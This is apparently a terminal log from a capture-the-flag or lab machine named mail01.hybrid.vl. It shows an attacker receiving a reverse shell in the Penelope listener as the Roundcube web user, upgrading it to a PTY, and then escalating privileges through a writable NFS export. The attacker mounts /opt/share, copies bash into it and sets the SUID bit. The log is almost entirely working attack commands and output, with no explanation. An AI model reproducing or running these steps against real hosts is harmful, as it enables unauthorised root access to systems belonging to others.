 root@falcon:~/tools-backup/penelope# python3 penelope.py 1234
[+] Listening for reverse shells on 0.0.0.0:1234 → 127.0.0.1 • 192.168.8.162 • 192.168.208.1 • 172.16.8.1 • 10.8.4.157
➤ 💀 Show Payloads (p) 🏠 Main Menu (m) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from 🐧 mail01.hybrid.vl~10.10.189.86 😍 - Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /root/.penelope/mail01.hybrid.vl~10.10.189.86/mail01.hybrid.vl~10.10.189.86.log 📜
www-data@mail01:~/roundcube$ cd /opt/share/
www-data@mail01:/opt/share$ ls
backup.tar.gz  bash
www-data@mail01:/opt/share$ ./bash -p
./bash: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.36' not found (required by ./bash)
./bash: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.38' not found (required by ./bash)
www-data@mail01:/opt/share$
root@falcon:~/Documents# mkdir /tmp/pe
root@falcon:~/Documents# mount -t nfs 10.10.189.86:/opt/share /tmp/pe
root@falcon:~/Documents# cd /tmp/pe
root@falcon:/tmp/pe# cp /bin/bash .
root@falcon:/tmp/pe# chmod +s bash